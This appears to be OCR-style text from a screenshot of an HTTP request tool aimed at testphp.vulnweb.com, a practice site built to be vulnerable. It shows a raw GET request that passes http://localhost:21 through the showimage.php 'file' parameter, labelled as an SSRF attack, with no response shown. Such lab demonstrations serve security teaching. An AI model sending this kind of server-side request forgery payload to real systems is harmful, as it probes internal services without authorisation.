 Send
Cancel
<
>
Target: http://testphp.vulnweb.com
?
Request
Raw
Params
Headers
Hex
GET /showimage.php?file=http://localhost:21 HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Listen Telnet (21)
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
SSRF ATTACK
?
<
+
>
Type a search term
0 matches
Waiting